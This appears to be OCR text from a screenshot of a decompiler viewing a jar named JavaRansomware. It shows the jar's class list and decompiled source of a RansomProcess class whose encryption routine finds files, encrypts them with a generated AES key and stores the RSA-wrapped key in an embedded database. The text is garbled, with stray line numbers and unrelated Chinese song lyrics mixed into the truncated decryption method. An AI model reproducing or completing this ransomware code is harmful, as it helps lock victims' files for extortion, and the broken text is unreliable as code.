 cmd.exe
javaw.exe
File Edit Navigation Search Help
JavaRansomware-2.1-jar-with-dependencies.jar
META-INF
com
fasterxml.jackson
security
App.class
App
CryptoRansomware.class
CryptoRansomware
DerbyUtils.class
EmbeddedDatabase.class
RansomProcess.class
RansomProcess
PathtoFind : String
ProcessClose() : void
RansomProcess()
RansomProcess(String)
StartDecryptProcess(String) : void
StartEncryptProcess(String) : void
getDefaultPath() : String
RansomwareException.class
RsaKeyReader.class
SearchDirectory.class
Serializer.class
org
App.class DerbyUtils.class CryptoRansomware.class RansomProcess.class
public RansomProcess(String PathtoFind)
{
23 this.PathtoFind = PathtoFind;
}
public void StartEncryptProcess(String pubkey)
{
28 TreeMap<String, HashMap<String, String>> containsFilters = new SearchDirectory(this.PathtoFind).GetFileMap();
29 Set set = containsFilters.entrySet();
30 Iterator iterator = set.iterator();
31 SecretKeySpec aesKey = null;
try
{
34 aesKey = CryptoRansomware.GenKey();
35 while (iterator.hasNext())
{
36 Map.Entry mentry = (Map.Entry)iterator.next();
40 Object obj = mentry.getValue();
41 ObjectMapper oMapper = new ObjectMapper();
42 HashMap<String, String> Map = (HashMap)oMapper.convertValue(obj, HashMap.class);
45 Set mapset = Map.entrySet();
46 Iterator mapiterator = mapset.iterator();
48 while (mapiterator.hasNext())
{
50 Map.Entry entry = (Map.Entry)mapiterator.next();
51 File filein = new File(entry.getKey() + "." + entry.getValue());
52 File fileout = new File(entry.getKey() + ".aes");
54 CryptoRansomware.EncryptFile(filein, fileout, aesKey);
}
}
58 EmbeddedDatabase.InsertRecordIntoTable(containsFilters, CryptoRansomware.RetrieveEncryptedAesKey(pubkey, aesKey));
}
catch (NoSuchAlgorithmException e)
{
60 e.printStackTrace();
}
catch (RansomwareException e)
{
62 System.out.println("Already Encrypted Try Decrypt");
}
catch (SQLException e)
{
64 System.out.println("SqlException Caught");
}
catch (GeneralSecurityException e)
{
66 System.out.println("Cipher Error");
}
}
public void StartDecryptProcess(String privKey)
{
try
{
这风铃跟心动很接近 这封信还在怀念旅行
73 TreeMap<String, HashMap<String,
74 Set set = containsFilters.entrySet();
路过的爱情都太年轻 你是我想要再回去的风景
75 Iterator iterator = set.iterator();